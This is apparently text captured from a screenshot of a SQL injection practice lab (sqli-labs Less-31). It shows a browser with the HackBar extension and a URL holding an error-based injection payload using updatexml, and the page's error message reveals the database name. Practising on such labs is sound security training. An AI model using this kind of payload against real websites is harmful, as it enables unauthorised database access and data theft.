 Welcome Dhakkan
XPATH syntax error: 'security'
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=%22)%20and%20updatexml(1,concat(1,(select%20database())),1)--+
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-31/?id=") and updatexml(1,concat(1,(select database())),1)--+